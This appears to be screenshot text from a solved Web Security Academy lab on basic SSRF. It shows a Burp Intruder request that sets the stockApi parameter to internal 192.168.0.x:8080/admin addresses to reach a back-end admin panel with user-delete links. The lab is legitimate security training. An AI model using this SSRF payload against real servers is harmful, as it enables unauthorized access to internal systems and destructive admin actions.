 Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a81003a04cbb66585aa2164005e00d9.web-security-academy.n Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /product/stock HTTP/2
2 Host: 0a81003a04cbb66585aa2164005e00d9.web-security-academy.net
3 Cookie: session=ukVLJOQMDp5wqxujhaw2c2lt5Xt8XcYq
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a81003a04cbb66585aa2164005e00d9.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0a81003a04cbb66585aa2164005e00d9.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 stockApi=http%3A%2F%2F192.168.0.§1§%3A8080%2Fadmin%2F
Web Security
Academy
Basic SSRF against another back-end system
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete